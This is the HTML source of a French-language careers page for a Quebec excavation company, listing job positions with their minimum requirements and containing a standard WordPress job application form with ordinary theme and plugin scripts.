<div  class='flex_column av-115lsj-98c25399d11bc6af952a01abc2b6257b av_one_half  avia-builder-el-2  el_after_av_hr  el_before_av_one_half  first flex_column_div av-zero-column-padding  '     ><section  class='av_textblock_section av-a8alnn-81ca92fe0f90ce81922b14af9f9ba708 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ></div></section>
<div class='avia-data-table-wrap av-9zbxwz-23ed02586854c1f66e6e2cc5df85af05 avia_responsive_table avia-table-1'><table  class='avia-table avia-data-table avia_pricing_default  avia-builder-el-4  el_after_av_textblock  avia-builder-el-last '  itemscope="itemscope" itemtype="https://schema.org/Table" ><tbody><tr class='avia-heading-row'><th class=''>Liste des postes existants dans l&rsquo;entreprise</th><th class=''>Pré-requis minimum</th></tr><tr class=''><td class=''>Chargé de projet en égout et aqueduc</td><td class=''>Ingénieur civil</td></tr><tr class=''><td class=''>Coordonnateur de projet</td><td class=''>Technicien génie civil / ingénieur civil</td></tr><tr class=''><td class=''>Chef Estimateur</td><td class=''>Ingnieur civil</td></tr><tr class=''><td class=''>Estimateur</td><td class=''>Technicien génie civil ou estimation</td></tr><tr class=''><td class=''>Adjointe administrative</td><td class=''>DEC / AEC Gestion / admin</td></tr><tr class=''><td class=''>Responsable des ressources humaines</td><td class=''></td></tr><tr class=''><td class=''>Technicienne comptable</td><td class=''>DEC minimum</td></tr><tr class=''><td class=''>Commis de bureau</td><td class=''>DEC/ AEC bureautique ou équiv</td></tr><tr class=''><td class=''>Responsable du parc d&rsquo;équipement</td><td class=''></td></tr><tr class=''><td class=''>Mécanicien</td><td class=''>Formation en mécanique diesel / machineries lourdes</td></tr><tr class=''><td class=''>Assistant mécanicien</td><td class=''></td></tr><tr class=''><td class=''>Contremaître de chantier en égout et aqueduc</td><td class=''>Cartes CCQ obligatoires</td></tr><tr class=''><td class=''>Technicien en arpentage de chantier</td><td class=''>Cartes CCQ obligatoires</td></tr><tr class=''><td class=''>Opérateur de pelle mécanique</td><td class=''>Cartes CCQ obligatoires</td></tr><tr class=''><td class=''>Opérateur d’équipements lourds (bouteurs, chargeurs, compacteurs …)</td><td class=''>Cartes CCQ obligatoires</td></tr><tr class=''><td class=''>Poseur de canalisations souterraines</td><td class=''>Cartes CCQ obligatoires</td></tr><tr class=''><td class=''>Chauffeur de camions à benne</td><td class=''>Permis conduire classe 3</td></tr><tr class=''><td class=''>Chauffeur de camions semi-remorques et fardiers</td><td class=''>Permis de conduire classe 1</td></tr></tbody></table></div><style type='text/css'>.avia-table-1 td:nth-of-type(1):before { content: 'Liste des postes existants dans l’entreprise'; } .avia-table-1 td:nth-of-type(2):before { content: 'Pré-requis minimum'; } </style></div><div  class='flex_column av-dky3f-ce95b6085f9f5fcb9beb0c8eb133f27e av_one_half  avia-builder-el-5  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding  '     ><section class="avia_codeblock_section  avia_code_block_0"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_codeblock '  itemprop="text" >
<div class='gf_browser_gecko gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div>
<div class='gform_heading'>
<h3 class="gform_title">Formulaire d'emploi</h3>
<p class='gform_description'>Soumission de candidature d'emploi</p>
</div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/emplois/#gf_2' data-formid='2' novalidate>
<div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_above validation_below'><li id="field_2_9" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Phone</label><div class='gfield_description' id='gfield_description_2_9'>Ce champ n’est utilisé qu’à des fins de validation et devrait rester inchangé.</div><div class='ginput_container'><input name='input_9' id='input_2_9' type='text' value='' autocomplete='new-password'/></div></li><li id="field_2_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Nom complet<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_2" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Téléphone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='medium'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Courriel<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
<input name='input_3' id='input_2_3' type='email' value='' class='medium'    aria-required="true" aria-invalid="false"  />
</div></li><li id="field_2_4" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Formations complétées<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_5" class="gfield gfield--type-textarea field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Certifications supplémentaires</label><div class='gfield_description' id='gfield_description_2_5'>(CCQ, secourisme, P6b, etc.)</div><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_2_5' class='textarea medium'  aria-describedby="gfield_description_2_5"    aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_6" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>Expériences de travail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_2_6' class='textarea medium'     aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_7" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--has-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_7'>Références<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='gfield_description' id='gfield_description_2_7'>(minimum 1)</div><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_2_7' class='textarea medium'  aria-describedby="gfield_description_2_7"   aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_8" class="gfield gfield--type-fileupload field_sublabel_below gfield--no-description field_description_above field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_8'>CV (PDF ou Word)</label><div class='ginput_container ginput_container_fileupload'><input type='hidden' name='MAX_FILE_SIZE' value='134217728' /><input name='input_8' id='input_2_8' type='file' class='medium' aria-describedby="gfield_upload_rules_2_8" onchange='javascript:gformValidateFileSize( this, 134217728 );'  /><span class='gfield_description gform_fileupload_rules' id='gfield_upload_rules_2_8'>Types de fichiers acceptés : pdf, doc, docx, Taille max. des fichiers : 128 MB.</span><div class='gfield_description validation_message gfield_validation_message validation_message--hidden-on-empty' id='live_validation_message_2_8'></div> </div></li></ul></div>
<div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Envoyer'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=efc7703be6a4a65fef12cd141db4de53' />
<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
<input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
<input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
<input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImE0ZTcyN2E1OWJhNjJhNjAxZjk0ZWE0NGYyZTVlMmEzIl0=' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
<input type='hidden' name='gform_field_values' value='' />
</div>
</form>
</div>
<iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='Cette iframe contient la logique nécessaire pour manipuler Gravity Forms avec Ajax.'></iframe>
<script type="text/javascript">
/* <![CDATA[ */
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://mcbm.ca/wp/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://mcbm.ca/wp/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div></section></div></p>
</div></div></main><!-- close content main element --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->						<div class='container_wrap footer_color' id='footer'>
<div class='container'>
<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text"><h3 class="widgettitle">Excavation McBM, votre partenaire depuis 25 ans!</h3>			<div class="textwidget"><p>Avec plus de 25 ans d’expérience notre équipe est parfaitement qualifiée pour tous les projets d’excavation.</p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Excavation McBM inc.</h3>			<div class="textwidget"><p>1383, route 122<br />
St-Edmond-de-Grantham (Québec)  J0C 1K0</p>
<p>tél.: 819 395-2015<br />
fax: 819-395-5050<br />
info@mcbm.ca</p>
</div>
<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="avia_google_maps-3" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">Situé au centre du Québec</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 140px;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="portfoliobox-3" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Dernières réalisations</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Agrandisement cour St-Germain Express" href="https://mcbm.ca/portfolio-item/agrandisement-cour-st-germain-express/"><img width="36" height="36" src="https://mcbm.ca/wp/wp-content/uploads/2024/07/Photo-a-venir-36x36.jpg" class="wp-image-1229 avia-img-lazy-loading-1229 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://mcbm.ca/wp/wp-content/uploads/2024/07/Photo-a-venir-36x36.jpg 36w, https://mcbm.ca/wp/wp-content/uploads/2024/07/Photo-a-venir-80x80.jpg 80w, https://mcbm.ca/wp/wp-content/uploads/2024/07/Photo-a-venir-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Agrandisement cour St-Germain Express" href="https://mcbm.ca/portfolio-item/agrandisement-cour-st-germain-express/">Agrandisement cour St-Germain Express</a><span class="news-time">18 juillet 2024 - 11 h 18 min</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Stationnement nouvelle usine Machinex" href="https://mcbm.ca/portfolio-item/stationnement-nouvelle-usine-machinex-sorel-tracy/"><img width="36" height="36" src="https://mcbm.ca/wp/wp-content/uploads/2024/07/20240429_161111-36x36.jpg" class="wp-image-1225 avia-img-lazy-loading-1225 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://mcbm.ca/wp/wp-content/uploads/2024/07/20240429_161111-36x36.jpg 36w, https://mcbm.ca/wp/wp-content/uploads/2024/07/20240429_161111-80x80.jpg 80w, https://mcbm.ca/wp/wp-content/uploads/2024/07/20240429_161111-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Stationnement nouvelle usine Machinex" href="https://mcbm.ca/portfolio-item/stationnement-nouvelle-usine-machinex-sorel-tracy/">Stationnement nouvelle usine Machinex</a><span class="news-time">18 juillet 2024 - 11 h 08 min</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Développement Audet phase 2" href="https://mcbm.ca/portfolio-item/developpement-audet-phase-2/"><img width="36" height="36" src="https://mcbm.ca/wp/wp-content/uploads/2024/07/20240214_120320-36x36.jpg" class="wp-image-1220 avia-img-lazy-loading-1220 attachment-widget size-widget wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://mcbm.ca/wp/wp-content/uploads/2024/07/20240214_120320-36x36.jpg 36w, https://mcbm.ca/wp/wp-content/uploads/2024/07/20240214_120320-80x80.jpg 80w, https://mcbm.ca/wp/wp-content/uploads/2024/07/20240214_120320-180x180.jpg 180w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Développement Audet phase 2" href="https://mcbm.ca/portfolio-item/developpement-audet-phase-2/">Développement Audet phase 2</a><span class="news-time">18 juillet 2024 - 11 h 05 min</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div>
</div>
<!-- ####### END FOOTER CONTAINER ####### -->
</div>
<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
<div class='container'>
<span class='copyright'>© Tous droits réservés - Excavation McBM</span>
</div>
<!-- ####### END SOCKET CONTAINER ####### -->
</footer>
<!-- end main -->
</div>
<!-- end wrap_all --></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp/wp-content/uploads/*","/wp/wp-content/*","/wp/wp-content/plugins/*","/wp/wp-content/themes/mcbm-theme/*","/wp/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
/* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
avia_framework_globals.frameworkUrl = 'https://mcbm.ca/wp/wp-content/themes/enfold/framework/';
avia_framework_globals.installedAt = 'https://mcbm.ca/wp/wp-content/themes/enfold/';
avia_framework_globals.ajaxurl = 'https://mcbm.ca/wp/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=5.6.2" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia.js?ver=5.6.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/shortcodes.js?ver=5.6.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.6.2" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=5.6.2" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=5.6.2" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.6.2" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.6.2" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.6.2" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.6.2" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.6.2" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.6.2" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.6.2" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.6.2" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.6.2" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=5.6.2" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.6.2" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=5.6.2" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.6.2" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.6.2" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.6.2" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.6.2" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.6.2" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.6.2" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.6.2" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.6.2" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.6.2" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.6.2" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.6.2" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.6.2" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.6.2" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.6.2" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.6.2" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.6.2" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.6.2" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.6.2" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.6.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.6.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=5.6.2" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.6.2" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.6.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.6.2" id="avia-widget-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mcbm.ca/wp/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
